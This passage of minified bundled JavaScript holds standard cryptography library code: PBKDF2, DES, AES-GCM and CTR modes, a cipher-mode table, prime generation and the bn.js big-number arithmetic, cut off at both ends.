_=0,M=y[o],S=Math.ceil(n/M),i=1;i<=S;i++){w.writeUInt32BE(i,e.length);for(var k=h.run(w,h.ipad1),E=k,A=1;A<r;A++){E=h.run(E,h.ipad2);for(var x=0;x<M;x++)k[x]^=E[x]}k.copy(m,_),_+=M}return m}},function(t,e,r){var n=r(6).Buffer;t.exports=function(t,e,r){if(n.isBuffer(t))return t;if("string"==typeof t)return n.from(t,e);if(ArrayBuffer.isView(t))return n.from(t.buffer);throw new TypeError(r+" must be a string, a Buffer, a typed array or a DataView")}},function(t,e,r){"use strict";e.readUInt32BE=function(t,e){return(t[0+e]<<24|t[1+e]<<16|t[2+e]<<8|t[3+e])>>>0},e.writeUInt32BE=function(t,e,r){t[0+r]=e>>>24,t[1+r]=e>>>16&255,t[2+r]=e>>>8&255,t[3+r]=255&e},e.ip=function(t,e,r,n){for(var o=0,h=0,i=6;i>=0;i-=2){for(var f=0;f<=24;f+=8)o<<=1,o|=e>>>f+i&1;for(f=0;f<=24;f+=8)o<<=1,o|=t>>>f+i&1}for(i=6;i>=0;i-=2){for(f=1;f<=25;f+=8)h<<=1,h|=e>>>f+i&1;for(f=1;f<=25;f+=8)h<<=1,h|=t>>>f+i&1}r[n+0]=o>>>0,r[n+1]=h>>>0},e.rip=function(t,e,r,n){for(var o=0,h=0,i=0;i<4;i++)for(var f=24;f>=0;f-=8)o<<=1,o|=e>>>f+i&1,o<<=1,o|=t>>>f+i&1;for(i=4;i<8;i++)for(f=24;f>=0;f-=8)h<<=1,h|=e>>>f+i&1,h<<=1,h|=t>>>f+i&1;r[n+0]=o>>>0,r[n+1]=h>>>0},e.pc1=function(t,e,r,n){for(var o=0,h=0,i=7;i>=5;i--){for(var f=0;f<=24;f+=8)o<<=1,o|=e>>f+i&1;for(f=0;f<=24;f+=8)o<<=1,o|=t>>f+i&1}for(f=0;f<=24;f+=8)o<<=1,o|=e>>f+i&1;for(i=1;i<=3;i++){for(f=0;f<=24;f+=8)h<<=1,h|=e>>f+i&1;for(f=0;f<=24;f+=8)h<<=1,h|=t>>f+i&1}for(f=0;f<=24;f+=8)h<<=1,h|=t>>f+i&1;r[n+0]=o>>>0,r[n+1]=h>>>0},e.r28shl=function(t,e){return t<<e&268435455|t>>>28-e};var n=[14,11,17,4,27,23,25,0,13,22,7,18,5,9,16,24,2,20,12,21,1,8,15,26,15,4,25,19,9,1,26,16,5,11,23,8,12,7,17,0,22,3,10,14,6,20,27,24];e.pc2=function(t,e,r,o){for(var h=0,f=0,l=n.length>>>1,i=0;i<l;i++)h<<=1,h|=t>>>n[i]&1;for(i=l;i<n.length;i++)f<<=1,f|=e>>>n[i]&1;r[o+0]=h>>>0,r[o+1]=f>>>0},e.expand=function(t,e,r){var n=0,o=0;n=(1&t)<<5|t>>>27;for(var i=23;i>=15;i-=4)n<<=6,n|=t>>>i&63;for(i=11;i>=3;i-=4)o|=t>>>i&63,o<<=6;o|=(31&t)<<1|t>>>31,e[r+0]=n>>>0,e[r+1]=o>>>0};var o=[14,0,4,15,13,7,1,4,2,14,15,2,11,13,8,1,3,10,10,6,6,12,12,11,5,9,9,5,0,3,7,8,4,15,1,12,14,8,8,2,13,4,6,9,2,1,11,7,15,5,12,11,9,3,7,14,3,10,10,0,5,6,0,13,15,3,1,13,8,4,14,7,6,15,11,2,3,8,4,14,9,12,7,0,2,1,13,10,12,6,0,9,5,11,10,5,0,13,14,8,7,10,11,1,10,3,4,15,13,4,1,2,5,11,8,6,12,7,6,12,9,0,3,5,2,14,15,9,10,13,0,7,9,0,14,9,6,3,3,4,15,6,5,10,1,2,13,8,12,5,7,14,11,12,4,11,2,15,8,1,13,1,6,10,4,13,9,0,8,6,15,9,3,8,0,7,11,4,1,15,2,14,12,3,5,11,10,5,14,2,7,12,7,13,13,8,14,11,3,5,0,6,6,15,9,0,10,3,1,4,2,7,8,2,5,12,11,1,12,10,4,14,15,9,10,3,6,15,9,0,0,6,12,10,11,1,7,13,13,8,15,9,1,4,3,5,14,11,5,12,2,7,8,2,4,14,2,14,12,11,4,2,1,12,7,4,10,7,11,13,6,1,8,5,5,0,3,15,15,10,13,3,0,9,14,8,9,6,4,11,2,8,1,12,11,7,10,1,13,14,7,2,8,13,15,6,9,15,12,0,5,9,6,10,3,4,0,5,14,3,12,10,1,15,10,4,15,2,9,7,2,12,6,9,8,5,0,6,13,1,3,13,4,14,14,0,7,11,5,3,11,8,9,4,14,3,15,2,5,12,2,9,8,5,12,15,3,10,7,11,0,14,4,1,10,7,1,6,13,0,11,8,6,13,4,13,11,0,2,11,14,7,15,4,0,9,8,1,13,10,3,14,12,3,9,5,7,12,5,2,10,15,6,8,1,6,1,6,4,11,11,13,13,8,12,1,3,4,7,10,14,7,10,9,15,5,6,0,8,15,0,14,5,2,9,3,2,12,13,1,2,15,8,13,4,8,6,10,15,3,11,7,1,4,10,12,9,5,3,6,14,11,5,0,0,14,12,9,7,2,7,2,11,1,4,14,1,7,9,4,12,10,14,8,2,13,0,15,6,12,10,9,13,0,15,3,3,5,5,6,8,11];e.substitute=function(t,e){for(var r=0,i=0;i<4;i++){r<<=4,r|=o[64*i+(t>>>18-6*i&63)]}for(i=0;i<4;i++){r<<=4,r|=o[256+64*i+(e>>>18-6*i&63)]}return r>>>0};var h=[16,25,12,11,3,20,4,15,31,17,9,6,27,14,1,22,30,24,8,18,0,5,29,23,13,19,2,26,10,21,28,7];e.permute=function(t){for(var e=0,i=0;i<h.length;i++)e<<=1,e|=t>>>h[i]&1;return e>>>0},e.padSplit=function(t,e,r){for(var n=t.toString(2);n.length<e;)n="0"+n;for(var o=[],i=0;i<e;i+=r)o.push(n.slice(i,i+r));return o.join(" ")}},function(t,e,r){"use strict";var n=r(23),o=r(3),h=r(247),f=r(144);function l(){this.tmp=new Array(2),this.keys=null}function c(t){f.call(this,t);var e=new l;this._desState=e,this.deriveKeys(e,t.key)}o(c,f),t.exports=c,c.create=function(t){return new c(t)};var d=[1,1,2,2,2,2,2,2,1,2,2,2,2,2,2,1];c.prototype.deriveKeys=function(t,e){t.keys=new Array(32),n.equal(e.length,this.blockSize,"Invalid key length");var r=h.readUInt32BE(e,0),o=h.readUInt32BE(e,4);h.pc1(r,o,t.tmp,0),r=t.tmp[0],o=t.tmp[1];for(var i=0;i<t.keys.length;i+=2){var f=d[i>>>1];r=h.r28shl(r,f),o=h.r28shl(o,f),h.pc2(r,o,t.keys,i)}},c.prototype._update=function(t,e,r,n){var o=this._desState,f=h.readUInt32BE(t,e),l=h.readUInt32BE(t,e+4);h.ip(f,l,o.tmp,0),f=o.tmp[0],l=o.tmp[1],"encrypt"===this.type?this._encrypt(o,f,l,o.tmp,0):this._decrypt(o,f,l,o.tmp,0),f=o.tmp[0],l=o.tmp[1],h.writeUInt32BE(r,f,n),h.writeUInt32BE(r,l,n+4)},c.prototype._pad=function(t,e){for(var r=t.length-e,i=e;i<t.length;i++)t[i]=r;return!0},c.prototype._unpad=function(t){for(var e=t[t.length-1],i=t.length-e;i<t.length;i++)n.equal(t[i],e);return t.slice(0,t.length-e)},c.prototype._encrypt=function(t,e,r,n,o){for(var f=e,l=r,i=0;i<t.keys.length;i+=2){var c=t.keys[i],d=t.keys[i+1];h.expand(l,t.tmp,0),c^=t.tmp[0],d^=t.tmp[1];var s=h.substitute(c,d),m=l;l=(f^h.permute(s))>>>0,f=m}h.rip(l,f,n,o)},c.prototype._decrypt=function(t,e,r,n,o){for(var f=r,l=e,i=t.keys.length-2;i>=0;i-=2){var c=t.keys[i],d=t.keys[i+1];h.expand(f,t.tmp,0),c^=t.tmp[0],d^=t.tmp[1];var s=h.substitute(c,d),m=f;f=(l^h.permute(s))>>>0,l=m}h.rip(f,l,n,o)}},function(t,e,r){var n=r(81),o=r(6).Buffer,h=r(250);function f(t){var e=t._cipher.encryptBlockRaw(t._prev);return h(t._prev),e}e.encrypt=function(t,e){var r=Math.ceil(e.length/16),h=t._cache.length;t._cache=o.concat([t._cache,o.allocUnsafe(16*r)]);for(var i=0;i<r;i++){var l=f(t),c=h+16*i;t._cache.writeUInt32BE(l[0],c+0),t._cache.writeUInt32BE(l[1],c+4),t._cache.writeUInt32BE(l[2],c+8),t._cache.writeUInt32BE(l[3],c+12)}var d=t._cache.slice(0,e.length);return t._cache=t._cache.slice(e.length),n(e,d)}},function(t,e){t.exports=function(t){for(var e,r=t.length;r--;){if(255!==(e=t.readUInt8(r))){e++,t.writeUInt8(e,r);break}t.writeUInt8(0,r)}}},function(t){t.exports=JSON.parse('{"aes-128-ecb":{"cipher":"AES","key":128,"iv":0,"mode":"ECB","type":"block"},"aes-192-ecb":{"cipher":"AES","key":192,"iv":0,"mode":"ECB","type":"block"},"aes-256-ecb":{"cipher":"AES","key":256,"iv":0,"mode":"ECB","type":"block"},"aes-128-cbc":{"cipher":"AES","key":128,"iv":16,"mode":"CBC","type":"block"},"aes-192-cbc":{"cipher":"AES","key":192,"iv":16,"mode":"CBC","type":"block"},"aes-256-cbc":{"cipher":"AES","key":256,"iv":16,"mode":"CBC","type":"block"},"aes128":{"cipher":"AES","key":128,"iv":16,"mode":"CBC","type":"block"},"aes192":{"cipher":"AES","key":192,"iv":16,"mode":"CBC","type":"block"},"aes256":{"cipher":"AES","key":256,"iv":16,"mode":"CBC","type":"block"},"aes-128-cfb":{"cipher":"AES","key":128,"iv":16,"mode":"CFB","type":"stream"},"aes-192-cfb":{"cipher":"AES","key":192,"iv":16,"mode":"CFB","type":"stream"},"aes-256-cfb":{"cipher":"AES","key":256,"iv":16,"mode":"CFB","type":"stream"},"aes-128-cfb8":{"cipher":"AES","key":128,"iv":16,"mode":"CFB8","type":"stream"},"aes-192-cfb8":{"cipher":"AES","key":192,"iv":16,"mode":"CFB8","type":"stream"},"aes-256-cfb8":{"cipher":"AES","key":256,"iv":16,"mode":"CFB8","type":"stream"},"aes-128-cfb1":{"cipher":"AES","key":128,"iv":16,"mode":"CFB1","type":"stream"},"aes-192-cfb1":{"cipher":"AES","key":192,"iv":16,"mode":"CFB1","type":"stream"},"aes-256-cfb1":{"cipher":"AES","key":256,"iv":16,"mode":"CFB1","type":"stream"},"aes-128-ofb":{"cipher":"AES","key":128,"iv":16,"mode":"OFB","type":"stream"},"aes-192-ofb":{"cipher":"AES","key":192,"iv":16,"mode":"OFB","type":"stream"},"aes-256-ofb":{"cipher":"AES","key":256,"iv":16,"mode":"OFB","type":"stream"},"aes-128-ctr":{"cipher":"AES","key":128,"iv":16,"mode":"CTR","type":"stream"},"aes-192-ctr":{"cipher":"AES","key":192,"iv":16,"mode":"CTR","type":"stream"},"aes-256-ctr":{"cipher":"AES","key":256,"iv":16,"mode":"CTR","type":"stream"},"aes-128-gcm":{"cipher":"AES","key":128,"iv":12,"mode":"GCM","type":"auth"},"aes-192-gcm":{"cipher":"AES","key":192,"iv":12,"mode":"GCM","type":"auth"},"aes-256-gcm":{"cipher":"AES","key":256,"iv":12,"mode":"GCM","type":"auth"}}')},function(t,e,r){var n=r(105),o=r(6).Buffer,h=r(50),f=r(3),l=r(469),c=r(81),d=r(250);function m(t,e,r,f){h.call(this);var c=o.alloc(4,0);this._cipher=new n.AES(e);var m=this._cipher.encryptBlock(c);this._ghash=new l(m),r=function(t,e,r){if(12===e.length)return t._finID=o.concat([e,o.from([0,0,0,1])]),o.concat([e,o.from([0,0,0,2])]);var n=new l(r),h=e.length,f=h%16;n.update(e),f&&(f=16-f,n.update(o.alloc(f,0))),n.update(o.alloc(8,0));var c=8*h,m=o.alloc(8);m.writeUIntBE(c,0,8),n.update(m),t._finID=n.state;var y=o.from(t._finID);return d(y),y}(this,r,m),this._prev=o.from(r),this._cache=o.allocUnsafe(0),this._secCache=o.allocUnsafe(0),this._decrypt=f,this._alen=0,this._len=0,this._mode=t,this._authTag=null,this._called=!1}f(m,h),m.prototype._update=function(t){if(!this._called&&this._alen){var e=16-this._alen%16;e<16&&(e=o.alloc(e,0),this._ghash.update(e))}this._called=!0;var r=this._mode.encrypt(this,t);return this._decrypt?this._ghash.update(t):this._ghash.update(r),this._len+=t.length,r},m.prototype._final=function(){if(this._decrypt&&!this._authTag)throw new Error("Unsupported state or unable to authenticate data");var t=c(this._ghash.final(8*this._alen,8*this._len),this._cipher.encryptBlock(this._finID));if(this._decrypt&&function(a,b){var t=0;a.length!==b.length&&t++;for(var e=Math.min(a.length,b.length),i=0;i<e;++i)t+=a[i]^b[i];return t}(t,this._authTag))throw new Error("Unsupported state or unable to authenticate data");this._authTag=t,this._cipher.scrub()},m.prototype.getAuthTag=function(){if(this._decrypt||!o.isBuffer(this._authTag))throw new Error("Attempting to get auth tag in unsupported state");return this._authTag},m.prototype.setAuthTag=function(t){if(!this._decrypt)throw new Error("Attempting to set auth tag in unsupported state");this._authTag=t},m.prototype.setAAD=function(t){if(this._called)throw new Error("Attempting to set AAD in unsupported state");this._ghash.update(t),this._alen+=t.length},t.exports=m},function(t,e,r){var n=r(105),o=r(6).Buffer,h=r(50);function f(t,e,r,f){h.call(this),this._cipher=new n.AES(e),this._prev=o.from(r),this._cache=o.allocUnsafe(0),this._secCache=o.allocUnsafe(0),this._decrypt=f,this._mode=t}r(3)(f,h),f.prototype._update=function(t){return this._mode.encrypt(this,t,this._decrypt)},f.prototype._final=function(){this._cipher.scrub()},t.exports=f},function(t,e,r){var n=r(64);t.exports=E,E.simpleSieve=S,E.fermatTest=k;var o=r(255),h=new o(24),f=new(r(256)),l=new o(1),c=new o(2),d=new o(5),m=(new o(16),new o(8),new o(10)),y=new o(3),v=(new o(7),new o(11)),w=new o(4),_=(new o(12),null);function M(){if(null!==_)return _;var t=[];t[0]=2;for(var i=1,e=3;e<1048576;e+=2){for(var r=Math.ceil(Math.sqrt(e)),n=0;n<i&&t[n]<=r&&e%t[n]!=0;n++);i!==n&&t[n]<=r||(t[i++]=e)}return _=t,t}function S(p){for(var t=M(),i=0;i<t.length;i++)if(0===p.modn(t[i]))return 0===p.cmpn(t[i]);return!0}function k(p){var t=o.mont(p);return 0===c.toRed(t).redPow(p.subn(1)).fromRed().cmpn(1)}function E(t,e){if(t<16)return new o(2===e||5===e?[140,123]:[140,39]);var r,_;for(e=new o(e);;){for(r=new o(n(Math.ceil(t/8)));r.bitLength()>t;)r.ishrn(1);if(r.isEven()&&r.iadd(l),r.testn(1)||r.iadd(c),e.cmp(c)){if(!e.cmp(d))for(;r.mod(m).cmp(y);)r.iadd(w)}else for(;r.mod(h).cmp(v);)r.iadd(w);if(S(_=r.shrn(1))&&S(r)&&k(_)&&k(r)&&f.test(_)&&f.test(r))return r}}},function(t,e,r){(function(t){!function(t,e){"use strict";function n(t,e){if(!t)throw new Error(e||"Assertion failed")}function o(t,e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}function h(t,base,e){if(h.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==base&&"be"!==base||(e=base,base=10),this._init(t||0,base||10,e||"be"))}var f;"object"==typeof t?t.exports=h:e.BN=h,h.BN=h,h.wordSize=26;try{f="undefined"!=typeof window&&void 0!==window.Buffer?window.Buffer:r(473).Buffer}catch(t){}function l(t,e){var r=t.charCodeAt(e);return r>=65&&r<=70?r-55:r>=97&&r<=102?r-87:r-48&15}function c(t,e,r){var n=l(t,r);return r-1>=e&&(n|=l(t,r-1)<<4),n}function d(t,e,r,n){for(var o=0,h=Math.min(t.length,r),i=e;i<h;i++){var f=t.charCodeAt(i)-48;o*=n,o+=f>=49?f-49+10:f>=17?f-17+10:f}return o}h.isBN=function(t){return t instanceof h||null!==t&&"object"==typeof t&&t.constructor.wordSize===h.wordSize&&Array.isArray(t.words)},h.max=function(t,e){return t.cmp(e)>0?t:e},h.min=function(t,e){return t.cmp(e)<0?t:e},h.prototype._init=function(t,base,e){if("number"==typeof t)return this._initNumber(t,base,e);if("object"==typeof t)return this._initArray(t,base,e);"hex"===base&&(base=16),n(base===(0|base)&&base>=2&&base<=36);var r=0;"-"===(t=t.toString().replace(/\s+/g,""))[0]&&(r++,this.negative=1),r<t.length&&(16===base?this._parseHex(t,r,e):(this._parseBase(t,base,r),"le"===e&&this._initArray(this.toArray(),base,e)))},h.prototype._initNumber=function(t,base,e){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(n(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===e&&this._initArray(this.toArray(),base,e)},h.prototype._initArray=function(t,base,e){if(n("number"==typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var i=0;i<this.length;i++)this.words[i]=0;var r,o,h=0;if("be"===e)for(i=t.length-1,r=0;i>=0;i-=3)o=t[i]|t[i-1]<<8|t[i-2]<<16,this.words[r]|=o<<h&67108863,this.words[r+1]=o>>>26-h&67108863,(h+=24)>=26&&(h-=26,r++);else if("le"===e)for(i=0,r=0;i<t.length;i+=3)o=t[i]|t[i+1]<<8|t[i+2]<<16,this.words[r]|=o<<h&67108863,this.words[r+1]=o>>>26-h&67108863,(h+=24)>=26&&(h-=26,r++);return this.strip()},h.prototype._parseHex=function(t,e,r){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var i=0;i<this.length;i++)this.words[i]=0;var n,o=0,h=0;if("be"===r)for(i=t.length-1;i>=e;i-=2)n=c(t,e,i)<<o,this.words[h]|=67108863&n,o>=18?(o-=18,h+=1,this.words[h]|=n>>>26):o+=8;else for(i=(t.length-e)%2==0?e+1:e;i<t.length;i+=2)n=c(t,e,i)<<o,this.words[h]|=67108863&n,o>=18?(o-=18,h+=1,this.words[h]|=n>>>26):o+=8;this.strip()},h.prototype._parseBase=function(t,base,e){this.words=[0],this.length=1;for(var r=0,n=1;n<=67108863;n*=base)r++;r--,n=n/base|0;for(var o=t.length-e,h=o%r,f=Math.min(o,o-h)+e,l=0,i=e;i<f;i+=r)l=d(t,i,i+r,base),this.imuln(n),this.words[0]+l<67108864?this.words[0]+=l:this._iaddn(l);if(0!==h){var c=1;for(l=d(t,i,t.length,base),i=0;i<h;i++)c*=base;this.imuln(c),this.words[0]+l<67108864?this.words[0]+=l:this._iaddn(l)}this.strip()},h.prototype.copy=function(t){t.words=new Array(this.length);for(var i=0;i<this.length;i++)t.words[i]=this.words[i];t.length=this.length,t.negative=this.negative,t.red=this.red},h.prototype.clone=function(){var t=new h(null);return this.copy(t),t},h.prototype._expand=function(t){for(;this.length<t;)this.words[this.length++]=0;return this},h.prototype.strip=function(){for(;this.length>1&&0===this.words[this.length-1];)this.length--;return this._normSign()},h.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},h.prototype.inspect=function(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"};var m=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],y=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],v=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];function w(t,e,r){r.negative=e.negative^t.negative;var n=t.length+e.length|0;r.length=n,n=n-1|0;var a=0|t.words[0],b=0|e.words[0],o=a*b,h=67108863&o,f=o/67108864|0;r.words[0]=h;for(var l=1;l<n;l++){for(var c=f>>>26,d=67108863&f,m=Math.min(l,e.length-1),y=Math.max(0,l-t.length+1);y<=m;y++){var i=l-y|0;c+=(o=(a=0|t.words[i])*(b=0|e.words[y])+d)/67108864|0,d=67108863&o}r.words[l]=0|d,f=0|c}return 0!==f?r.words[l]=0|f:r.length--,r.strip()}h.prototype.toString=function(base,t){var e;if(t=0|t||1,16===(base=base||10)||"hex"===base){e="";for(var r=0,o=0,i=0;i<this.length;i++){var h=this.words[i],f=(16777215&(h<<r|o)).toString(16);e=0!==(o=h>>>24-r&16777215)||i!==this.length-1?m[6-f.length]+f+e:f+e,(r+=2)>=26&&(r-=26,i--)}for(0!==o&&(e=o.toString(16)+e);e.length%t!=0;)e="0"+e;return 0!==this.negative&&(e="-"+e),e}if(base===(0|base)&&base>=2&&base<=36){var l=y[base],c=v[base];e="";var d=this.clone();for(d.negative=0;!d.isZero();){var w=d.modn(c).toString(base);e=(d=d.idivn(c)).isZero()?w+e:m[l-w.length]+w+e}for(this.isZero()&&(e="0"+e);e.length%t!=0;)e="0"+e;return 0!==this.negative&&(e="-"+e),e}n(!1,"Base should be between 2 and 36")},h.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&n(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},h.prototype.toJSON=function(){return this.toString(16)},h.prototype.toBuffer=function(t,e){return n(void 0!==f),this.toArrayLike(f,t,e)},h.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)},h.prototype.toArrayLike=function(t,e,r){var o=this.byteLength(),h=r||Math.max(1,o);n(o<=h,"byte array longer than desired length"),n(h>0,"Requested array length <= 0"),this.strip();var b,i,f="le"===e,l=new t(h),q=this.clone();if(f){for(i=0;!q.isZero();i++)b=q.andln(255),q.iushrn(8),l[i]=b;for(;i<h;i++)l[i]=0}else{for(i=0;i<h-o;i++)l[i]=0;for(i=0;!q.isZero();i++)b=q.andln(255),q.iushrn(8),l[h-i-1]=b}return l},Math.clz32?h.prototype._countBits=function(t){return 32-Math.clz32(t)}:h.prototype._countBits=function(t){var e=t,r=0;return e>=4096&&(r+=13,e>>>=13),e>=64&&(r+=7,e>>>=7),e>=8&&(r+=4,e>>>=4),e>=2&&(r+=2,e>>>=2),r+e},h.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,r=0;return 8191&e||(r+=13,e>>>=13),127&e||(r+=7,e>>>=7),15&e||(r+=4,e>>>=4),3&e||(r+=2,e>>>=2),1&e||r++,r},h.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},h.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,i=0;i<this.length;i++){var b=this._zeroBits(this.words[i]);if(t+=b,26!==b)break}return t},h.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},h.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},h.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},h.prototype.isNeg=function(){return 0!==this.negative},h.prototype.neg=function(){return this.clone().ineg()},h.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},h.prototype.iuor=function(t){for(;this.length<t.length;)this.words[this.length++]=0;for(var i=0;i<t.length;i++)this.words[i]=this.words[i]|t.words[i];return this.strip()},h.prototype.ior=function(t){return n(!(this.negative|t.negative)),this.iuor(t)},h.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},h.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},h.prototype.iuand=function(t){var b;b=this.length>t.length?t:this;for(var i=0;i<b.length;i++)this.words[i]=this.words[i]&t.words[i];return this.length=b.length,this.strip()},h.prototype.iand=function(t){return n(!(this.negative|t.negative)),this.iuand(t)},h.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},h.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},h.prototype.iuxor=function(t){var a,b;this.length>t.length?(a=this,b=t):(a=t,b=this);for(var i=0;i<b.length;i++)this.words[i]=a.words[i]^b.words[i];if(this!==a)for(;i<a.length;i++)this.words[i]=a.words[i];return this.length=a.length,this.strip()},h.prototype.ixor=function(t){return n(!(this.negative|t.negative)),this.iuxor(t)},h.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},h.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},h.prototype.inotn=function(t){n("number"==typeof t&&t>=0);var e=0|Math.ceil(t/26),r=t%26;this._expand(e),r>0&&e--;for(var i=0;i<e;i++)this.words[i]=67108863&~this.words[i];return r>0&&(this.words[i]=~this.words[i]&67108863>>26-r),this.strip()},h.prototype.notn=function(t){return this.clone().inotn(t)},h.prototype.setn=function(t,e){n("number"==typeof t&&t>=0);var r=t/26|0,o=t%26;return this._expand(r+1),this.words[r]=e?this.words[r]|1<<o:this.words[r]&~(1<<o),this.strip()},h.prototype.iadd=function(t){var e,a,b;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(a=this,b=t):(a=t,b=this);for(var r=0,i=0;i<b.length;i++)e=(0|a.words[i])+(0|b.words[i])+r,this.words[i]=67108863&e,r=e>>>26;for(;0!==r&&i<a.length;i++)e=(0|a.words[i])+r,this.words[i]=67108863&e,r=e>>>26;if(this.length=a.length,0!==r)this.words[this.length]=r,this.length++;else if(a!==this)for(;i<a.length;i++)this.words[i]=a.words[i];return this},h.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},h.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var a,b,r=this.cmp(t);if(0===r)return this.negative=0,this.length=1,this.words[0]=0,this;r>0?(a=this,b=t):(a=t,b=this);for(var n=0,i=0;i<b.length;i++)n=(e=(0|a.words[i])-(0|b.words[i])+n)>>26,this.words[i]=67108863&e;for(;0!==n&&i<a.length;i++)n=(e=(0|a.words[i])+n)>>26,this.words[i]=67108863&e;if(0===n&&i<a.length&&a!==this)for(;i<a.length;i++)this.words[i]=a.words[i];return this.length=Math.max(this.length,i),a!==this&&(this.negative=1),this.strip()},h.prototype.sub=function(t){return this.clone().isub(t)};var _=function(t,e,r){var n,o,h,a=t.words,b=e.words,f=r.words,l=0,c=0|a[0],d=8191&c,m=c>>>13,y=0|a[1],v=8191&y,w=y>>>13,_=0|a[2],M=8191&_,S=_>>>13,k=0|a[3],E=8191&k,A=k>>>13,x=0|a[4],O=8191&x,R=x>>>13,C=0|a[5],j=8191&C,T=C>>>13,I=0|a[6],B=8191&I,P=I>>>13,L=0|a[7],N=8191&L,D=L>>>13,z=0|a[8],U=8191&z,F=z>>>13,Z=0|a[9],W=8191&Z,H=Z>>>13,K=0|b[0],G=8191&K,V=K>>>13,Q=0|b[1],Y=8191&Q,$=Q>>>13,J=0|b[2],X=8191&J,tt=J>>>13,et=0|b[3],nt=8191&et,it=et>>>13,ot=0|b[4],st=8191&ot,at=ot>>>13,ut=0|b[5],ht=8191&ut,ft=ut>>>13,lt=0|b[6],ct=8191&lt,pt=lt>>>13,mt=0|b[7],gt=8191&mt,yt=mt>>>13,vt=0|b[8],bt=8191&vt,wt=vt>>>13,_t=0|b[9],Mt=8191&_t,St=_t>>>13;r.negative=t.negative^e.negative,r.length=19;var kt=(l+(n=Math.imul(d,G))|0)+((8191&(o=(o=Math.imul(d,V))+Math.imul(m,G)|0))<<13)|0;l=((h=Math.imul(m,V))+(o>>>13)|0)+(kt>>>26)|0,kt&=67108863,n=Math.imul(v,G),o=(o=Math.imul(v,V))+Math.imul(w,G)|0,h=Math.imul(w,V);var Et=(l+(n=n+Math.imul(d,Y)|0)|0)+((8191&(o=(o=o+Math.imul(d,$)|0)+Math.imul(m,Y)|0))<<13)|0;l=((h=h+Math.imul(m,$)|0)+(o>>>13)|0)+(Et>>>26)|0,Et&=67108863,n=Math.imul(M,G),o=(o=Math.imul(M,V))+Math.imul(S,G)|0,h=Math.imul(S,V),n=n+Math.imul(v,Y)|0,o=(o=o+Math.imul(v,$)|0)+Math.imul(w,Y)|0,h=h+Math.imul(w,$)|0;var At=(l+(n=n+Math.imul(d,X)|0)|0)+((8191&(o=(o=o+Math.imul(d,tt)|0)+Math.imul(m,X)|0))<<13)|0;l=((h=h+Math.imul(m,tt)|0)+(o>>>13)|0)+(At>>>26)|0,At&=67108863,n=Math.imul(E,G),o=(o=Math.imul(E,V))+Math.imul(A,G)|0,h=Math.imul(A,V),n=n+Math.imul(M,Y)|0,o=(o=o+Math.imul(M,$)|0)+Math.imul(S,Y)|0,h=h+Math.imul(S,$)|0,n=n+Math.imul(v,X)|0,o=(o=o+Math.imul(v,tt)|0)+Math.imul(w,X)|0,h=h+Math.imul(w,tt)|0;var 